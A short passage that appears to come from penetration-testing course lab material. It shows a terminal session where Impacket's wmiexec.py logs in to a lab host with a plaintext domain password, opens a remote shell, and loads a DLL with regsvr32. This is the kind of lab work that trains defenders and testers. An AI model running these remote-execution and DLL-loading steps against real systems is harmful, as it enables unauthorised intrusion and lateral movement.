 # exit
sec560@slingshot:~$ wmiexec.py hiboxy/bgreen:Password1@10.130.10.25
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>regsvr32 COLOSSAL_REQUIREMENT.dll
S